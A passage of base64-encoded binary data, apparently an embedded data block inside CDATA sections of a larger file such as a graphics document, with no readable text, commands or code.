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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	3DD5iEz83ceLig8qXJiYUYNj5EUzCrEwiVByKxLqE6DEEAU4AomXFotGy0kLE5gJaFfN8a+mpXoe
1bQKz9vOSzWt9b70A0Ft+zgdPz13qFnxceO6HEsx2+LrK//eMvphUqNXbqNmmAgeNYJggxm4WFEh
owT2Y2WkBgVqAfUiO32a4bscTTa+emBJKBTjevUsbJrveyRRTfNCNhoOKDQUKTgUKUBw7LOv2dHS
jVM9UEdXX2XrsZzD8TbPMtPOTBu9buyefbOUuw/uPBoEaxAsuW4PLWZKcowS+sgYec2cQD9qYHy8
UMGySvVqC4MhKI5n8wQ7mU2a9UjKoahqHB2K7ve5H2iqab+N040DwW5r3/VTBbkuyGVJb8uf5ki/
+wCjRQyrVYtjaFVf9rzy76F1RbWtSxEShoT8EONFjRaYk3zr4wlvnsc8/fOcv08OxbTbeDc1wA85
sIxQthia8DWPExaQGJMkdLzwwYVLCsnjiVsSkohHixUuj4e0qizYPdl1VW2/X4hqWxiyycsSlKq9
aerjWH8fu2nw59XkSHJbT7qqHhiq6xOTKdb3NC7WjZWTEw+fr+eKt4OQUVPEDBcrOl4J7SpcJCV4
4OEBCjxAiB05UEoj+zz/t1WRKpleuA7BOgRTroqCx6+YXTVOGJIi3KQIqWlKnntIEfe6D2rGdLvk
313AUDJEYiM5dhn1RMycAClxwYQ8L3smtavJZUWtmiLyK9CEEQkggggbKiUMEKKHEj1mzLBKI9id
R9LUND81Y8Rep1mG6XoJjnl0TbdO3HDi78NPFA5D1Y6vnEwlGZZBhX7MpOzgIsbGykkLmGuHFjJC
7KiR6nUWLpSLlUk1v6BWDbmpKXZxcuxT9C5NmxzVriM7GU2K9BiyHZduW5ppNBjq46iXY4cCBxcM
WbznM9cs54lWVcXvVbC8gmUS24LWVdW0GPx4F67RVeS+NanSSc+35lmkqjk5GoGDBgSQGMIE9Itg
WETXnpgWyfVdluqWpZvGfl+vtqoHnhuHalqfrjyqzuFIiyPJydbOU935Z21VbetT9bXvK1gpET0n
ue5+lqWWxd8HUtkZBOPPy0syN82cLNEs8zgbNgxxE4W9sMMBRZll7uftZqma6RYQqEUEGrmtDH41
MFcONTMjvF6TEunQMrLjhPXaZY+LBvUe39B3Gcdn9LmKu2ZnsavYaVjUfbxihT4T06yg8bimoWli
Xb9V3HxfY1qdnMzomDH1mCGZcWFDxmhFi5kZKxK3V6MVNTVoXtA4mcm2hlYxw0KFiv7ma/rY7mn4
uM95PK5tW0VM8zN0PUPvbEwKgAHAZEvKmCF14BiRMJUKAAYwo2PGVEPjlKYCIGFBkAkiE0QmiEwQ
mSAyQWSCyASRCSITRCaITBCZIDJBZILIBJEJIhNEJohMEJkgMkFkgsgEkQkiE0QmiEwQmSAyQWSC
yASRCSITRCaITBCZIDJBZILIBJEJIhNEJohMEJkgMkFkgsgEkQkiE0QmiEwQmSAyQWSCyASRCSIT
RCaITBCZIDJBZILIBJEJIhNEJohMEJkgMkFkgsgEkQkiE0QmiEwQmSAyQWSCyASRCSITRCaITBCZ
IDJBZILIBJEJIhNEJohMEJkgMkFkgsgEkQkiE0QmiEwQmSAyQWSCyAQJEiRIkCBBguBbh2Wvc8BS
BHARQzPy2B4HUlEVUE9qU3706m47U6RQOxyTi45UNN42EQcUPinykDJCI2VSremoDNts43JZi45L
dhyG2zb49eRIctMruz0yw/LWKUNweDkN5Ko+YlZeeF6GhLydBpPdHSoTC0+OEreotAxDUsDjSCIa
oWZbH8dTmsLcdoWvc0hxuVp25XDcjovleC2G6pbNoAeb45cs8+SYcjonpxN/IQyCLcfNXcdmGcvh
4J/n4tFZjPyTWy65aY+WJ/gtsWw+ji+3vVt2h99ekqj33UXw3TKYyz4pCjpL0Un6JMiXYY+SoBU9
xW5PgnzYiUYQxrO3+PsoPT2lWIPdPYqxujaxq9xlcJfxphibYRnP7gLqSW66i94N14kALmJScPov
RX0EX05jNxtZ00In2nI2OsiZ3HCPkZQQLCQqQjwLVnPQUzkbPARxEUw7G/njWDFLA+Jb9FsfR7TD
OTMODXo/isKcRoNaSCVlfJzFyJNy17nj3qxzMsMwPP6KLIfG8N42OritbBmG46YXzkcy5ra+HFt6
vMfKdKMUQq2nToYtp4nY9CW7pZMMkSE/ciC2FKnm5xR/tJzA9FwGtxXNxlidRF4YFI43t8nd1oIe
CG5fd+0ZxRaLqlKzdI6eEuRFjx89fexYMfui3xDgEUOGyIep5qgU7W6bu03krrH93klRpKKves6B
RcQImFjILEcUOGgBEIDcdTKfH9WyLacDZ5zVmwI5WTUgR4uUu8pbVnvca477UXQ7G7az0UcQJuQ5
okUMj5SREh63RfEWQ5S/b1ECqVDz3jh51/mMnk6CJXdV+X3WPIvUdIpV7257sxBf9GwuYzkhdxiy
fDy5GNrhp4pflwzf4IdyNmuHQ4OeSEVL7DqDn8nZ1OAnUlOX7OZQjV589hPa5ckPD78Sq8aex6FA
sW6ZiC2z9DkLr5fctl+SfDmu/P4qluvvc7cM9jaUj+5DRgVGySu236+nyaJHatXSmtKdBmcb29NU
cXt62Ziuj2DZLsfSHLtumsXXW/abBK/psHM3TiktYzy6aT3x0PPR8jfLu+Nsr/OQY5ttTO55otMl
9uRJjy/BfQR5MexHUua4lLMpNyk86bmKWxJbxsVv5bScBEktCkpNexTf0MNRUUSnaZhENZ79tJ60
x8nd9jHHPfRgTsNFsCWzMSJ+B5WRFR0PqalHVXFyHLFpLG5X5tcEZj9k+J/lXpb5COrjN3OaP4Ix
IR3ISszFabR6V9Or7qcIWs0U/ya5aY8Y5hwXdzZ3t41WleSyIDW9Q1AFv1cqilJNnwTzkMvJLv6y
HyVRer/2PL4kR+yqgt8Uy8ocd3I2dgj66dm66xK7+qC3e53byWJNG6VoX5Lwxs2eh4NiHoafUjSp
XZMazsGPpKYs+P2YJNrZtJomStMXHaPctMpd/VL0yY/EpqfY7U3yDAlBNyGqdoVR+rgo8SpQnxFK
yls2d1uJXV1uG0NS3N8Xi2HXmrLU1DOKfil+zDLVtqJUfTftN01RiprctY8RF4n8sliU5a44Kbrw
+7Oq65bFXLaHncpFYTF7Uk9eFOXOi72OxNddrEov2c0/jgc9zxie2LOFasSS4708PWz70vEcKLEe
Licl/q2XIU6Cn/VUyW78eZ/TNLlnGT//MdJivasnLUMyPLrpkgzfJVmL4C2CK7hV2e1Y/YbSMh/B
XPxS79qq4/rr4i3DQU+Umj0ZxnZ6xsnrE78+e570PU+WcsfVXSdzG7xpsteNYNj1OPjrPOuqn6ZJ
Hb/s9wgtQew5smGXFWnF6lSDHh5+qJdd+fnRiuYiKHuc7HU/eppcdiW7J/cck9uUq5LcVTfJ3iTt
r+NF76SWK3dM40RCwe99DFmtY39eaUVjpDxDrLxqRL2pPXUT9KAjaTU/abluHfvj9q8LiWILPV3s
+qPnfZZ3SY7UdRc/XfRkLtvFLuWinjK8Q2/tdGgwrHmxRPp9N00QipbWVUTHXahEM6IeRsMhNc3H
MhdNXRxHZzlCR9vrXi3LQ9DVslcMj8hzCT1h8BuL3xwE7TBMve5JjssdZ4aE2N+HcleWW4b56DCc
nkOQG8AAVjMtUyK57DoGO3wETfRbphRS8eg8KbJaRn8gaX3vUGw7HLjD8cOwxJ4xGia56948464T
qetYTffjiHud/nkhkzS5Z5M9H/F5uyTNLMNFsSfF0pqq2BT/ONzr8M9jxS3NCyWC2f4cX3N8gtup
VhWh44ktSfS6hM9bdp2XJNtp9+iJ1pIkp13+nmR+T+rpUdGWLJdWdQ+9kSnKiPgdZFB4kFGZSYVK
ejwEu3+7gti1Jb8jsotSzRBKxuxZ5a4rV/1P8ga/VMuKzPHJPYPQMifD0cvu6VmHoE6WqaahWQab
5RX9Tslrz0nCXkeH4L+uIVhmO07tcOItK8FjJWC08FgRoUGFVLNLj9/PqqTXNcEuCDVf8suKXY9Z
7qSYi6EHPVFv6+LJW/w7xcdJ7pqTIuxx7tbxjOEJLV2wa1JRTy6C99f1opdiz9SbmvC0jKhfyelQ
StJhp2qcnhRvj8s9zt4yWNzKkEIqoVCJ7/um6XLa/HF9KZrcsgjcekZQ7rSUy5bweIyYSkXL/nmq
3ncG5OGhpWRH7CQysx+U/Kzpz7Z3WJqbzZtludeRVDRUhp8ytMGv3ITMXkdS0zEYvjnOE4KudoXJ
cIlNj8yxaU1XLTM7HRv8RKhZMkc85HqTxMdxTIHChN9f/A6Loep1qRhegSrBjH4X/e4jiIZW10OR
wtyE3J+XYleW/JZa9U/PnBxnz+PFcfa8tMORt+20sqmWhcnwSC3D7jlly3yazt+3almrZfsY1qBH
OstVeprYsIgn/2E29LKnlvWY5T6KOOil7LIRNCozWKXXDOvkuHbcXYqe1CS166ldR6XIYlEWptCK
3/+oiYceLG53kKxukKxWoEAv+5VBiV68bprjf1XvcQyhpcj8wkiNaKxKrbf9lCE/fiJWdcmx6CxH
qWly2Zctq3j2FezG3AZ3nByGNlm2ZpkFu7H5hc0uqlVVclz1xrQoppq2atoNejQhPgiXkZdPnoJT
FIyW+LjobWdS9NX0Rc8yIM+JTfci2KLfFJ931fVHTUOpSVJNU5uGVrQOPxnsXE6LOy7uNv4sTS17
Mssgs7S/7tU68ZZ9zlIFtyn8vbLbJvNLUkvPKfZlqIegm3XcjGN7G41UyIcVkR0jrphQyHOe7Za9
XHaDnQgtUalZOslPKfaAsVycQjH67Uvyk6Yjd82LYS6CHjI0rWVLKtSDhoUF5LE9b0yRAua+/1TX
bkO1TrtpthiK3DMNyI/5eEDoqXI2rdhl8fURWvbhV3dbDnoiFTW57Oc8cRB0s45vlj9q5mGIhqRw
tcztuNfr6FGsw2/dMjXj5KNHgwqx4HfetLXTGUNCeLP0T5PNtJPTcTtON8nUDOvfF2sb2umgWQfe
trjrWC37nOMMF4rGCyWDZXLRcyyG8Sja5Dhy23sUY04DkeLLTWlQIBckrtie++fZchzpjUPrilpP
GMz+JOiPIOtl+3LcS5LtuLLD0UXQpI5XgPgYPx+pqD6GN9i1Yhc1v/To3eSnmlsfZlp2nIyw5pg/
y5okW3f9AvK05thjjnrokVCyhekjUxLxZ8lqndH7kuw9621FKOmPoMj8znz8mlEotKplxnG7DYSW
LvvtUssn8UsyTRBq/qd5g6DcdTXYfdBRtJow+50B5TFUodTselj0w6r+aeak2JPiCDV9nKSYYNEC
A2X6nGYNevsY/icJUtE/PXER1MtxLsc4BPGS9JxnilX9cqQ9jvY4fQz7UuzJcB9BEA==
	]]>
	<![CDATA[
	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
